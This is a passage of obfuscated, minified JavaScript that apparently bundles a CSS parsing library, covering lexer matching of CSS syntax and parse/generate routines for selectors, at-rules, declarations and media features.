e)e[t][i(956)]&&(o[t]=r?e[t][i(956)]:ln(e[t][i(956)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1711)](e))o[t]={prelude:s[i(1014)]&&(r?s[i(1014)][i(956)]:ln(s[i(1014)][i(956)],{compact:n})),descriptors:s[i(2700)]&&Br(s[i(2700)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1v;return n(808)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(1452)]({type:n,value:t[e(1614)](i,o),node:null}))),r}(t):e[n(374)](t,fr)}(r,e[o(956)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1216)];n++)if(e(1603)===t[n][e(3130)][e(2645)]())return!0;return!1}(s)?Yr(null,new Error(o(2855))):(i&&(a=Cr(s,e[o(1910)],e)),i&&a[o(217)]||(a=Cr(s,n[o(217)],e),a[o(217)])?Yr(a[o(217)],null,a[o(3144)]):Yr(null,new fn(a[o(1123)],n[o(956)],r,a),a[o(3144)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(675)]=kn,this[o(956)]=r,this[o(2514)]=!1,this[o(2886)]={...n},this[o(2212)]=Object[o(3078)](null),this[o(2279)]=Object[o(3078)](null),this[o(2993)]=Object[o(3078)](null),this[o(1830)]=i||function(t){const e=o,n={};if(t[e(2780)])for(const r in t[e(2780)])if(Hr[e(457)](t[e(2780)],r)){const i=t[e(2780)][r];if(!i[e(1830)])throw new Error(e(290)+r+e(3016));n[r]=Vr(r,i)}return n}(e),e){if(e[o(675)]&&(this[o(675)]=e[o(675)]),e[o(2886)])for(const t of Object[o(2724)](n))Array[o(2743)](e[o(2886)][t])&&(this[o(2886)][t]=e[o(2886)][t]);if(e[o(2993)])for(const[t,n]of Object[o(1711)](e[o(2993)]))this[o(1503)](t,n);if(e[o(2514)]){this[o(2514)]=!0;for(const[t,e]of Object[o(1711)]((s=this[o(2886)],{...qn,...Zn,...Vn(s)})))this[o(1503)](t,e)}if(e[o(2212)])for(const[t,n]of Object[o(1711)](e[o(2212)]))this[o(2935)](t,n);if(e[o(2279)])for(const[t,n]of Object[o(1711)](e[o(2279)]))this[o(2899)](t,n)}var s;this[o(1910)]=zr(this[o(675)][o(943)](o(2033)))}[t(1668)](e){const n=t;function r(t,e){o[a1v(1452)]({node:t,message:e})}const i=this[n(1830)],o=[];return this[n(956)][n(2786)](e,(function(t){const e=n;i[e(908)](t[e(1219)])?i[t[e(1219)]][e(213)](t,r):r(t,e(227)+t[e(1219)]+"`")})),!!o[n(1216)]&&o}[t(1560)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(808)==typeof e||e&&o(808)==typeof e[o(1219)],syntax:null,match:null,matchRef:null};return o(1193)==typeof e?a[o(217)]=zr(e,s):(o(808)==typeof e?Object[o(2699)](a,o(956),{get:()=>(Object[o(2699)](a,o(956),{value:hr(e)}),a[o(956)])}):a[o(956)]=e,Object[o(2699)](a,o(217),{get:()=>(Object[o(2699)](a,o(217),{value:zr(a[o(956)],s)}),a[o(217)])}),o(3191)===n&&Object[o(2699)](a,o(422),{get(){const t=o,e=a[t(956)],n=function(e){const n=t,r=e[n(1572)][0];return!1===e[n(2386)]&&1===e[n(1572)][n(1216)]&&n(2871)===r[n(1219)]&&!0===r[n(2540)]}(e)?zr({...e,terms:[e[t(1572)][0][t(589)]]},s):null;return Object[t(2699)](a,t(422),{value:n}),n}})),a}[t(2935)](e,n){const r=t;n&&(this[r(2212)][e]={type:r(2959),name:e,prelude:n[r(1014)]?this[r(1560)](n[r(1014)],r(1991),e):null,descriptors:n[r(2700)]?Object[r(2724)](n[r(2700)])[r(2869)](((t,i)=>(t[i]=this[r(1560)](n[r(2700)][i],r(1676),i,e),t)),Object[r(3078)](null)):null})}[t(2899)](e,n){const r=t;n&&(this[r(2279)][e]=this[r(1560)](n,r(3191),e))}[t(1503)](e,n){const r=t;n&&(this[r(2993)][e]=this[r(1560)](n,r(971),e))}[t(898)](e){const n=t;if(!this[n(245)](e))return new mn(n(2809),"@"+e)}[t(1307)](e,n){const r=t,i=this[r(898)](e);if(i)return i;const o=this[r(245)](e);return!o[r(1014)]&&n?new SyntaxError(r(2345)+e+r(371)):!o[r(1014)]||n||Gr(this,o[r(1014)],"",!1)[r(1500)]?void 0:new SyntaxError(r(2345)+e+r(155))}[t(1132)](e,n){const r=t,i=this[r(898)](e);if(i)return i;const o=this[r(245)](e),s=wn(n);return o[r(2700)]?o[r(2700)][s[r(2610)]]||o[r(2700)][s[r(2644)]]?void 0:new mn(r(2326),n):new SyntaxError(r(2345)+e+r(3038))}[t(1929)](e){const n=t;if(!this[n(2881)](e))return new mn(n(1765),e)}[t(2404)](e,n){const r=t,i=this[r(1307)](e,n);if(i)return Yr(null,i);const o=this[r(245)](e);return o[r(1014)]?Gr(this,o[r(1014)],n||"",!1):Yr(null,null)}[t(345)](e,n,r){const i=t,o=this[i(1132)](e,n);if(o)return Yr(null,o);const s=this[i(245)](e),a=wn(n);return Gr(this,s[i(2700)][a[i(2610)]]||s[i(2700)][a[i(2644)]],r,!1)}[t(1661)](e){const n=t;return n(2512)!==e[n(1219)]?Yr(null,new Error(n(813))):this[n(2822)](e[n(2269)],e[n(3130)])}[t(2822)](e,n){const r=t;if(vn(e)[r(2794)])return Yr(null,new Error(r(837)));const i=this[r(1929)](e);return i?Yr(null,i):Gr(this,this[r(2881)](e),n,!0)}[t(1498)](e,n){const r=t,i=this[r(1319)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(2483),e))}[t(217)](e,n){const r=t;return r(808)==typeof e||e&&e[r(1219)]?(r(808)!=typeof e&&e[r(217)]||(e=this[r(1560)](e,r(971),r(3182))),Gr(this,e,n,!1)):Yr(null,new mn(r(2280)))}[t(1184)](e,n,r,i){return Rr(this,n,this[t(2822)](e,n),r,i)}[t(2717)](e,n,r){const i=t;return Rr(this,e[i(3130)],this[i(1661)](e),n,r)}[t(1458)](e,n,r){const i=t,o=[];return this[i(956)][i(2786)](e,{visit:i(2512),enter:t=>{const e=i;o[e(1452)][e(408)](o,this[e(2717)](t,n,r))}}),o}[t(245)](e,n=!0){const r=t,i=wn(e);return(i[r(1624)]&&n?this[r(2212)][i[r(2610)]]||this[r(2212)][i[r(2644)]]:this[r(2212)][i[r(2610)]])||null}[t(1920)](e,n=!0){const r=t,i=this[r(245)](e,n);return i&&i[r(1014)]||null}[t(2659)](e,n){const r=t;return this[r(2212)][r(908)](e)&&this[r(2212)][r(407)]&&this[r(2212)][e][r(407)][n]||null}[t(2881)](e,n=!0){const r=t,i=vn(e);return(i[r(1624)]&&n?this[r(2279)][i[r(2610)]]||this[r(2279)][i[r(2644)]]:this[r(2279)][i[r(2610)]])||null}[t(1319)](e){const n=t;return hasOwnProperty[n(457)](this[n(2993)],e)?this[n(2993)][e]:null}[t(2972)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1v;if(a[l(972)](e))return a[l(718)](e);a[l(1009)](e,!1),null!==c[l(956)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(971)!==c[u(1219)]&&u(3191)!==c[u(1219)])return;const d=u(971)===c[u(1219)]?t[u(2993)]:t[u(2279)],h=u(971)===c[u(1219)]?o:s;hasOwnProperty[u(457)](d,c[u(2610)])?r(t,c[u(2610)],h,d[c[u(2610)]])&&(i[u(1452)](n(e,a===o)+u(801)+n(c[u(2610)],u(971)===c[u(1219)])),a[u(1009)](e,!0)):(i[u(1452)](n(e,a===o)+u(2753)+n(c[u(2610)],u(971)===c[u(1219)])),a[u(1009)](e,!0))},m===mr&&f===mr)throw new Error(h(618));!function t(e){const n=h;switch(m[n(457)](d,e),e[n(1219)]){case n(1465):e[n(1572)][n(1404)](t);break;case n(2871):case n(2547):t(e[n(589)]);break;case n(971):case n(3191):case n(3159):case n(551):case n(3010):case n(766):case n(1693):case n(281):break;default:throw new Error(n(1575)+e[n(1219)])}f[n(457)](d,e)}(c)}(c[l(956)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2993)])r(this,t,o,this[e(2993)][t]);for(const t in this[e(2279)])r(this,t,s,this[e(2279)][t]);const a=[...o[e(2724)]()][e(1366)]((t=>o[e(718)](t))),c=[...s[e(2724)]()][e(1366)]((t=>s[e(718)](t)));return a[e(1216)]||c[e(1216)]?{errors:i,types:a,properties:c}:null}[t(1153)](e,n){const r=t;return{generic:this[r(2514)],cssWideKeywords:this[r(675)],units:this[r(2886)],types:Br(this[r(2993)],!n,e),properties:Br(this[r(2279)],!n,e),atrules:Xr(this[r(2212)],!n,e)}}[t(3080)](){const e=t;return JSON[e(2049)](this[e(1153)]())}}function Kr(e,n){const r=t;return r(808)==typeof n&&/^\s*\|/[r(975)](n)?r(808)==typeof e?e+n:n[r(2630)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(3078)](null);for(const[t,o]of Object[r(1711)](e))if(o){i[t]={};for(const e of Object[r(2724)](o))n[r(2727)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1711)](n))switch(t){case r(2514):i[t]=Boolean(o);break;case r(675):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2886):i[t]={...e[t]};for(const[e,n]of Object[r(1711)](o))i[t][e]=Array[r(2743)](n)?n:[];break;case r(2212):i[t]={...e[t]};for(const[e,n]of Object[r(1711)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1014)]||null,descriptors:{...o[r(2700)]}};if(n){s[r(1014)]=n[r(1014)]?Kr(s[r(1014)],n[r(1014)]):s[r(1014)]||null;for(const[t,e]of Object[r(1711)](n[r(2700)]||{}))s[r(2700)][t]=e?Kr(s[r(2700)][t],e):null;Object[r(2724)](s[r(2700)])[r(1216)]||(s[r(2700)]=null)}}break;case r(2993):case r(2279):i[t]={...e[t]};for(const[e,n]of Object[r(1711)](o))i[t][e]=Kr(i[t][e],n);break;case r(2582):case r(2730):i[t]={...e[t]};for(const[e,n]of Object[r(1711)](o))i[t][e]={...i[t][e],...n};break;case r(1425):i[t]={...e[t],...o};break;case r(2274):case r(1813):i[t]={...e[t],...$r(o,[r(1495)])};break;case r(2780):i[t]={...e[t],...$r(o,[r(2610),r(1830),r(1495),r(374),r(1867)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2130)]+e;const o=this[r(2172)](i);for(o!==ei&&o!==ni||(n&&this[r(474)](r(1124)),i++);i<this[r(2058)];i++)Kt(this[r(2172)](i))||this[r(474)](r(1526),i)}function ai(e){return si[t(457)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1121)](this[r(2130)]+e,n)){let t="";switch(n){case ri:t=r(2817);break;case ni:t=r(2127)}this[r(474)](t,this[r(2130)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(944)];for(;i===Wt||i===Gt;)i=this[e(1918)](++n);if(i!==Ut){if(!this[e(2568)](ei,n)&&!this[e(2568)](ni,n))return null;r=this[e(2568)](ei,n)?ei:ni;do{i=this[e(1918)](++n)}while(i===Wt||i===Gt);i!==Ut&&(this[e(2578)](n),ai[e(457)](this,ii))}return n>0&&this[e(2578)](n),0===r&&(i=this[e(2172)](this[e(2130)]),i!==ei&&i!==ni&&this[e(474)](e(1412))),ai[e(457)](this,0!==r),r===ni?"-"+this[e(2267)](Ut):this[e(2267)](Ut)}const ui=t(764),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2130)];let r=null,i=null;if(this[e(944)]===Ut)ai[e(457)](this,oi),i=this[e(2267)](Ut);else if(this[e(944)]===Mt&&this[e(1121)](this[e(2130)],ni))switch(r="-1",ci[e(457)](this,1,ri),this[e(2058)]-this[e(2130)]){case 2:this[e(1887)](),i=li[e(457)](this);break;case 3:ci[e(457)](this,2,ni),this[e(1887)](),this[e(1856)](),ai[e(457)](this,ii),i="-"+this[e(2267)](Ut);break;default:ci[e(457)](this,2,ni),si[e(457)](this,3,ii),this[e(1887)](),i=this[e(550)](n+2)}else if(this[e(944)]===Mt||this[e(2568)](ei)&&this[e(1918)](1)===Mt){let t=0;switch(r="1",this[e(2568)](ei)&&(t=1,this[e(1887)]()),ci[e(457)](this,0,ri),this[e(2058)]-this[e(2130)]){case 1:this[e(1887)](),i=li[e(457)](this);break;case 2:ci[e(457)](this,1,ni),this[e(1887)](),this[e(1856)](),ai[e(457)](this,ii),i="-"+this[e(2267)](Ut);break;default:ci[e(457)](this,1,ni),si[e(457)](this,2,ii),this[e(1887)](),i=this[e(550)](n+t+1)}}else if(this[e(944)]===It){const t=this[e(2172)](this[e(2130)]),o=t===ei||t===ni;let s=this[e(2130)]+o;for(;s<this[e(2058)]&&Kt(this[e(2172)](s));s++);s===this[e(2130)]+o&&this[e(474)](e(1526),this[e(2130)]+o),ci[e(457)](this,s-this[e(2130)],ri),r=this[e(184)](n,s),s+1===this[e(2058)]?(this[e(1887)](),i=li[e(457)](this)):(ci[e(457)](this,s-this[e(2130)]+1,ni),s+2===this[e(2058)]?(this[e(1887)](),this[e(1856)](),ai[e(457)](this,ii),i="-"+this[e(2267)](Ut)):(si[e(457)](this,s-this[e(2130)]+2,ii),this[e(1887)](),i=this[e(550)](s+1)))}else this[e(474)]();return null!==r&&r[e(2172)](0)===ei&&(r=r[e(571)](1)),null!==i&&i[e(2172)](0)===ei&&(i=i[e(571)](1)),{type:e(764),loc:this[e(1569)](n,this[e(2130)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2339)](t+r)}else this[n(2339)](t)}else this[n(2339)](e.b)}function fi(){const e=t;return this[e(2756)](this[e(2573)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1918)](n);n++){if(t===Yt)return!0;if(t===Xt||t===Pt)return!1}return!1}const gi=t(2959),bi=t(2274),wi={name:String,prelude:[t(1991),t(2756),null],block:[t(970),null]};function vi(e=!1){const n=t,r=this[n(2130)];let i,o,s=null,a=null;switch(this[n(214)](Pt),i=this[n(550)](r+1),o=i[n(2645)](),this[n(1856)](),!1===this[n(2170)]&&this[n(944)]!==Xt&&this[n(944)]!==Ft&&(s=this[n(2383)]?this[n(2138)](this[n(1991)][n(182)](this,i,e),fi):fi[n(457)](this,this[n(1776)]),this[n(1856)]()),this[n(944)]){case Ft:this[n(1887)]();break;case Xt:a=hasOwnProperty[n(457)](this[n(2274)],o)&&n(1193)==typeof this[n(2274)][o][n(2213)]?this[n(2274)][o][n(2213)][n(457)](this,e):this[n(970)](pi[n(457)](this))}return{type:n(2959),loc:this[n(1569)](r,this[n(2130)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1045)](Pt,"@"+e[n(2610)]),null!==e[n(1014)]&&this[n(2780)](e[n(1014)]),e[n(2213)]?this[n(2780)](e[n(2213)]):this[n(1045)](Ft,";")}const xi=t(1991),ki=t(1209),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2645)]()),this[n(1856)](),r=hasOwnProperty[n(457)](this[n(2274)],e)&&n(1193)==typeof this[n(2274)][e][n(1014)]?this[n(2274)][e][n(1014)][n(457)](this):this[n(222)](this[n(2582)][n(1991)]),this[n(1856)](),!0!==this[n(2170)]&&this[n(944)]!==Xt&&this[n(944)]!==Ft&&this[n(474)](n(1997)),{type:n(1991),loc:this[n(2955)](r),children:r}}function zi(e){this[t(199)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Pi=124,Ni=126;function Ci(){const e=t;this[e(2170)]&&this[e(474)](e(2236));const n=this[e(2130)];let r=!1;return this[e(2568)](Ei)?(r=!0,this[e(1887)]()):this[e(2568)](Pi)||this[e(214)](Mt),this[e(2568)](Pi)?this[e(2172)](this[e(2130)]+1)!==Mi?(this[e(1887)](),this[e(214)](Mt)):r&&this[e(474)](e(2102),this[e(2058)]):r&&this[e(474)](e(2738)),{type:e(1370),loc:this[e(1569)](n,this[e(2130)]),name:this[e(550)](n)}}function ji(){const e=t,n=this[e(2130)],r=this[e(2172)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Pi&&this[e(474)](e(1359)),this[e(1887)](),r!==Mi&&(this[e(2568)](Mi)||this[e(474)](e(389)),this[e(1887)]()),this[e(550)](n)}const Li=t(1741),Ui={name:t(1370),matcher:[String,null],value:[t(766),t(1370),null],flags:[String,null]};function Oi(){const e=t,n=this[e(2130)];let r,i=null,o=null,s=null;return this[e(214)](qt),this[e(1856)](),r=Ci[e(457)](this),this[e(1856)](),this[e(944)]!==Zt&&(this[e(944)]!==Mt&&(i=ji[e(457)](this),this[e(1856)](),o=this[e(944)]===Ct?this[e(766)]():this[e(1370)](),this[e(1856)]()),this[e(944)]===Mt&&(s=this[e(2267)](Mt),this[e(1856)]())),this[e(214)](Zt),{type:e(1741),loc:this[e(1569)](n,this[e(2130)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(1045)](Lt,"["),this[n(2780)](e[n(2610)]),null!==e[n(1855)]&&(this[n(2339)](e[n(1855)]),this[n(2780)](e[n(3130)])),null!==e[n(2520)]&&this[n(1045)](Mt,e[n(2520)]),this[n(1045)](Lt,"]")}const Wi=38;function Ji(){return this[t(2756)](null,!0)}function Ri(){const e=t;return this[e(2138)](this[e(2221)],Ji)}function Hi(){const e=t;return this[e(2756)](this[e(1884)],!0)}function Fi(){const e=t;if(this[e(944)]===Ft)return Hi[e(457)](this,this[e(1776)]);const n=this[e(2138)](this[e(2512)],Hi);return this[e(944)]===Ft&&this[e(1887)](),n}const Di=t(970),qi=t(2213),Zi={children:[[t(2959),t(2221),t(2512)]]};function Vi(e){const n=t,r=e?Fi:Ri,i=this[n(2130)];let o=this[n(2388)]();this[n(214)](Xt);t:for(;!this[n(2170)];)switch(this[n(944)]){case Yt:break t;case Wt:case Gt:this[n(1887)]();break;case Pt:o[n(1452)](this[n(2138)](this[n(2959)][n(182)](this,e),Ji));break;default:e&&this[n(2568)](Wi)?o[n(1452)](Ri[n(457)](this)):o[n(1452)](r[n(457)](this))}return this[n(2170)]||this[n(214)](Yt),{type:n(970),loc:this[n(1569)](i,this[n(2130)]),children:o}}function Bi(e){const n=t;this[n(1045)](Xt,"{"),this[n(199)](e,(t=>{const e=n;e(2512)===t[e(1219)]&&this[e(1045)](Ft,";")})),this[n(1045)](Yt,"}")}const Xi=t(2196),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(2130)];let o=null;return this[r(214)](qt),o=e[r(457)](this,n),this[r(2170)]||this[r(214)](Zt),{type:r(2196),loc:this[r(1569)](i,this[r(2130)]),children:o}}function Qi(e){const n=t;this[n(1045)](Lt,"["),this[n(199)](e),this[n(1045)](Lt,"]")}const Ki=t(1634),$i=[];function to(){const e=t,n=this[e(2130)];return this[e(214)](Rt),{type:e(1634),loc:this[e(1569)](n,this[e(2130)])}}function eo(){const e=t;this[e(1045)](Rt,e(517))}const no=t(1824),ro=[];function io(){const e=t,n=this[e(2130)];return this[e(214)](Jt),{type:e(1824),loc:this[e(1569)](n,this[e(2130)])}}function oo(){const e=t;this[e(1045)](Jt,e(2436))}const so=46,ao=t(1527),co={name:String};function lo(){const e=t;return this[e(169)](so),{type:e(1527),loc:this[e(1569)](this[e(2130)]-1,this[e(2058)]),name:this[e(2267)](Mt)}}function uo(e){const n=t;this[n(1045)](Lt,"."),this[n(1045)](Mt,e[n(2610)])}const ho=43,mo=47,fo=62,po=126,go=t(3095),bo={name:String};function wo(){const e=t,n=this[e(2130)];let r;switch(this[e(944)]){case Wt:r=" ";break;case Lt:switch(this[e(2172)](this[e(2130)])){case fo:case ho:case po:this[e(1887)]();break;case mo:this[e(1887)](),this[e(1099)](e(275)),this[e(169)](mo);break;default:this[e(474)](e(3231))}r=this[e(550)](n)}return{type:e(3095),loc:this[e(1569)](n,this[e(2130)]),name:r}}function vo(e){const n=t;this[n(2339)](e[n(2610)])}const yo=42,xo=47,ko=t(2082),Ao={value:String};function _o(){const e=t,n=this[e(2130)];let r=this[e(2058)];return this[e(214)](Gt),r-n+2>=2&&this[e(2172)](r-2)===yo&&this[e(2172)](r-1)===xo&&(r-=2),{type:e(2082),loc:this[e(1569)](n,this[e(2130)]),value:this[e(184)](n+2,r)}}function zo(e){const n=t;this[n(1045)](Gt,"/*"+e[n(3130)]+"*/")}const So=new Set([Ht,Bt,Et]),Eo=t(1106),Mo={kind:String,children:[[t(1370),t(1745),t(2410),t(1522),t(706)]]};function To(e){const n=t;return this[n(590)](1)===Mt&&So[n(972)](this[n(590)](2))?this[n(1745)](e):this[n(1522)](e)}const Po={media:To,container:To,supports(){return this[t(706)]()}};function No(e=t(180)){const n=t,r=this[n(2388)]();t:for(;!this[n(2170)];)switch(this[n(944)]){case Gt:case Wt:this[n(1887)]();continue;case Mt:r[n(1452)](this[n(1370)]());break;case Vt:{let t=this[n(2138)]((()=>Po[e][n(457)](this,e)),(()=>null));t||(t=this[n(2138)]((()=>{const t=n;this[t(214)](Vt);const r=this[t(1106)](e);return this[t(214)](Bt),r}),(()=>this[n(2402)](e)))),r[n(1452)](t);break}case Tt:{let t=this[n(2138)]((()=>this[n(2410)](e)),(()=>null));t||(t=this[n(2402)](e)),r[n(1452)](t);break}default:break t}return r[n(1587)]&&this[n(474)](n(1399)),{type:n(1106),loc:this[n(2955)](r),kind:e,children:r}}function Co(e){const n=t;e[n(199)][n(1404)]((t=>{const e=n;e(1106)===t[e(1219)]?(this[e(1045)](Vt,"("),this[e(2780)](t),this[e(1045)](Bt,")")):this[e(2780)](t)}))}const jo=33,Lo=35,Uo=36,Oo=38,Io=42,Wo=43,Jo=47;function Ro(){const e=t;return this[e(2756)](this[e(3125)],!0)}function Ho(){const e=t;return this[e(2756)](this[e(3125)],!1)}function Fo(){const e=t,n=this[e(1776)],r=this[e(942)]();return e(2756)!==r[e(1219)]&&!1===this[e(2170)]&&this[e(944)]!==Ft&&!1===this[e(2568)](jo)&&!1===this[e(1002)](n)&&this[e(474)](),r}const Do=t(2512),qo=t(2928),Zo={important:[Boolean,String],property:String,value:[t(942),t(2756)]};function Vo(){const e=t,n=this[e(2130)],r=this[e(1776)],i=Xo[e(457)](this),o=yn(i),s=o?this[e(1566)]:this[e(2291)],a=o?Ho:Ro;let c,l=!1;this[e(1856)](),this[e(214)](Ht);const u=this[e(1776)];if(o||this[e(1856)](),c=s?this[e(2138)](Fo,a):a[e(457)](this,this[e(1776)]),o&&e(942)===c[e(1219)]&&c[e(199)][e(1587)])for(let t=u-this[e(1776)];t<=0;t++)if(this[e(1918)](t)===Wt){c[e(199)][e(1118)]({type:e(1516),loc:null,value:" "});break}return this[e(2568)](jo)&&(l=Yo[e(457)](this),this[e(1856)]()),!1===this[e(2170)]&&this[e(944)]!==Ft&&!1===this[e(1002)](r)&&this[e(474)](),{type:e(2512),loc:this[e(1569)](n,this[e(2130)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1045)](Mt,e[n(2269)]),this[n(1045)](Ht,":"),this[n(2780)](e[n(3130)]),e[n(1541)]&&(this[n(1045)](Lt,"!"),this[n(1045)](Mt,!0===e[n(1541)]?n(1541):e[n(1541)]))}function Xo(){const e=t,n=this[e(2130)];if(this[e(944)]===Lt)switch(this[e(2172)](this[e(2130)])){case Io:case Uo:case Wo:case Lo:case Oo:this[e(1887)]();break;case Jo:this[e(1887)](),this[e(2568)](Jo)&&this[e(1887)]()}return this[e(944)]===Nt?this[e(214)](Nt):this[e(214)](Mt),this[e(550)](n)}function Yo(){const e=t;this[e(214)](Lt),this[e(1856)]();const n=this[e(2267)](Mt);return e(1541)===n||n}const Go=38;function Qo(){const e=t;return this[e(2756)](this[e(1884)],!0)}const Ko=t(3209),$o={children:[[t(2512),t(2959),t(2221)]]};function ts(){const e=t,n=this[e(2388)]();for(;!this[e(2170)];)switch(this[e(944)]){case Wt:case Gt:case Ft:this[e(1887)]();break;case Pt:n[e(1452)](this[e(2138)](this[e(2959)][e(182)](this,!0),Qo));break;default:this[e(2568)](Go)?n[e(1452)](this[e(2138)](this[e(2221)],Qo)):n[e(1452)](this[e(2138)](this[e(2512)],Qo))}return{type:e(3209),loc:this[e(2955)](n),children:n}}function es(e){const n=t;this[n(199)](e,(t=>{const e=n;e(2512)===t[e(1219)]&&this[e(1045)](Ft,";")}))}const ns=t(2054),rs={value:String,unit:String};function is(){const e=t,n=this[e(2130)],r=this[e(3230)](It);return{type:e(2054),loc:this[e(1569)](n,this[e(2130)]),value:r,unit:this[e(184)](n+r[e(1216)],this[e(2130)])}}function os(e){const n=t;this[n(1045)](It,e[n(3130)]+e[n(2368)])}const ss=47,as=t(1745),cs={kind:String,name:String,value:[t(1370),t(1707),t(2054),t(2763),t(3010),null]};function ls(e){const n=t,r=this[n(2130)];let i,o=null;if(this[n(214)](Vt),this[n(1856)](),i=this[n(2267)](Mt),this[n(1856)](),this[n(944)]!==Bt){switch(this[n(214)](Ht),this[n(1856)](),this[n(944)]){case Ut:o=this[n(2680)](1)===Lt?this[n(2763)]():this[n(1707)]();break;case It:o=this[n(2054)]();break;case Mt:o=this[n(1370)]();break;case Tt:o=this[n(2138)]((()=>{const t=n,e=this[t(3010)](this[t(222)],this[t(2582)][t(942)]);return this[t(1856)](),this[t(2568)](ss)&&this[t(474)](),e}),(()=>this[n(2763)]()));break;default:this[n(474)](n(1201))}this[n(1856)]()}return this[n(2170)]||this[n(214)](Bt),{type:n(1745),loc:this[n(1569)](r,this[n(2130)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1045)](Vt,"("),this[n(1045)](Mt,e[n(2610)]),null!==e[n(3130)]&&(this[n(1045)](Ht,":"),this[n(2780)](e[n(3130)])),this[n(1045)](Bt,")")}const ds=t(2410),hs={kind:String,feature:String,value:[t(2512),t(1764)]};function ms(e,n){const r=t,i=(this[r(2730)][e]||{})[n];return r(1193)!=typeof i&&this[r(474)](r(1839)+n+"()"),i}function fs(e=t(1510)){const n=t,r=this[n(2130)],i=this[n(2726)](),o=ms[n(457)](this,e,i[n(2645)]());this[n(1856)]();const s=this[n(2138)]((()=>{const t=n,e=this[t(1776)],r=o[t(457)](this);return!1===this[t(2170)]&&!1===this[t(1002)](e)&&this[t(474)](),r}),(()=>this[n(2756)](null,!1)));return this[n(2170)]||this[n(214)](Bt),{type:n(2410),loc:this[n(1569)](r,this[n(2130)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1045)](Tt,e[n(2592)]+"("),this[n(2780)](e[n(3130)]),this[n(1045)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1522),xs={kind:String,left:[t(1370),t(1707),t(2054),t(2763),t(3010)],leftComparison:String,middle:[t(1370),t(1707),t(2054),t(2763),t(3010)],rightComparison:[String,null],right:[t(1370),t(1707),t(2054),t(2763),t(3010),null]};function ks(){const e=t;switch(this[e(1856)](),this[e(944)]){case Ut:return this[e(2568)](gs,this[e(3208)](1))?this[e(2763)]():this[e(1707)]();case It:return this[e(2054)]();case Mt:return this[e(1370)]();case Tt:return this[e(2138)]((()=>{const t=e,n=this[t(3010)](this[t(222)],this[t(2582)][t(942)]);return this[t(1856)](),this[t(2568)](gs)&&this[t(474)](),n}),(()=>this[e(2763)]()));default:this[e(474)](e(1201))}}function As(e){const n=t;if(this[n(1856)](),this[n(2568)](bs)||this[n(2568)](vs)){const t=this[n(372)][this[n(2130)]];return this[n(1887)](),this[n(2568)](ws)?(this[n(1887)](),t+"="):t}if(this[n(2568)](ws))return"=";this[n(474)](n(425)+(e?n(2332):"")+n(685))}function _s(e=t(1510)){const n=t,r=this[n(2130)];this[n(1856)](),this[n(214)](Vt);const i=ks[n(457)](this),o=As[n(457)](this,n(1370)===i[n(1219)]),s=ks[n(457)](this);let a=null,c=null;return this[n(2680)](0)!==Bt&&(a=As[n(457)](this),c=ks[n(457)](this)),this[n(1856)](),this[n(214)](Bt),{type:n(1522),loc:this[n(1569)](r,this[n(2130)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1045)](Vt,"("),this[n(2780)](e[n(3083)]),this[n(2339)](e[n(1525)]),this[n(2780)](e[n(1619)]),e[n(1208)]&&(this[n(2339)](e[n(1579)]),this[n(2780)](e[n(1208)])),this[n(1045)](Bt,")")}const Ss=t(3010),Es=t(1193),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2130)],o=this[r(2726)](),s=o[r(2645)]();let a;return a=n[r(908)](s)?n[s][r(457)](this,n):e[r(457)](this,n),this[r(2170)]||this[r(214)](Bt),{type:r(3010),loc:this[r(1569)](i,this[r(2130)]),name:o,children:a}}function Ps(e){const n=t;this[n(1045)](Tt,e[n(2610)]+"("),this[n(199)](e),this[n(1045)](Bt,")")}const Ns=t(2402),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2130)];let i=null;this[n(944)]===Tt?i=this[n(2726)]():this[n(214)](Vt);const o=this[n(2138)]((()=>{const t=n,e=this[t(1776)],r=this[t(222)](this[t(2582)][t(942)]);return!1===this[t(2170)]&&!1===this[t(1002)](e)&&this[t(474)](),r}),(()=>this[n(820)](this[n(2756)](null,!1))));return this[n(2170)]||this[n(214)](Bt),{type:n(2402),loc:this[n(1569)](r,this[n(2130)]),kind:e,function:i,children:o}}function Ls(e){const 